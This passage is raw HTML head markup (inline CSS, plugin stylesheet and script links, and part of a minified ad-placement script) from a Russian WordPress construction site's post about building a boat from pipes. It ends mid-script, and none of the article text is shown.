.ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://prostroiku.info/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://prostroiku.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='responsive-lightbox-fancybox-css' href='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://prostroiku.info/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://prostroiku.info/wp-content/themes/colormag/style.css' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#8f22aa;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover, .colormag-header-classic .main-navigation ul li:hover > a{color:#8f22aa;}#site-navigation{border-top-color:#8f22aa;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#8f22aa;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#8f22aa;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#71048c;}}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(143,34,170,0.1);}body{--color--light--primary:#8f22aa;--color--primary:#8f22aa;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://prostroiku.info/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://prostroiku.info/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://prostroiku.info/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js' id='ct_bot_detector-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":true,"modal":false,"showOverlay":true,"showCloseButton":true,"enableEscapeButton":true,"hideOnOverlayClick":true,"hideOnContentClick":false,"cyclic":false,"showNavArrows":true,"autoScale":true,"scrolling":"yes","centerOnScroll":true,"opacity":true,"overlayOpacity":70,"overlayColor":"#666","titleShow":true,"titlePosition":"outside","transitions":"fade","easings":"swing","speeds":300,"changeSpeed":300,"changeFade":100,"padding":5,"margin":5,"videoWidth":1080,"videoHeight":720,"woocommerce_gallery":false,"ajaxurl":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"fa4be0b632","preview":false,"postId":4033,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/html5shiv.min.js' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://prostroiku.info/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroiku.info/wp-json/wp/v2/posts/4033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroiku.info/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://prostroiku.info/?p=4033' />
<link rel="alternate" type="application/json+oembed" href="https://prostroiku.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroiku.info%2Flodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prostroiku.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroiku.info%2Flodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu%2F&#038;format=xml" />
<link rel="pingback" href="https://prostroiku.info/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://strdrd/wp-content/uploads/2019/05/kuptit-stroitelnuyu-licenziyu.jpeg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1024px) {
	.pc{display:none}
}

@media (min-width: 1024px) {
	.mob{display:none}
}

@media (max-width: 1200px) {
	.flat__4_out {
		display: none;
	}
}

.entry-content li {
	line-height: 1.6;
	margin-bottom: 8px;
}

@media (min-width: 768px) {
	.front-page-top-section {
/* 	max-height: 321px; */
		overflow: hidden;
	}
}

	.bx-viewport {
	max-height: 351px;
}

.single-slide {
	max-height: 351px;
}

.widget_slider_area {
	max-height: 350px;
	overflow: hidden;
	margin-bottom: 16px;
}

.widget_highlighted_posts .article-content .entry-title  {
		font-size: 14px;
	}

@media (max-width: 767px) {
	.widget_highlighted_posts .article-content .entry-title  {
		font-size: 12px;
	}
	
	.widget_slider_area {
		max-height: 360px;
		padding-bottom: 0;
	}
	
.widget_featured_slider .slide-	content {
		padding-bottom: 8px;
	}
	
	.bx-viewport {
		max-height: 180px;
	}
}

@media (max-width: 1024px) {
	.ad-wrap {
		display: none;
	}
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: 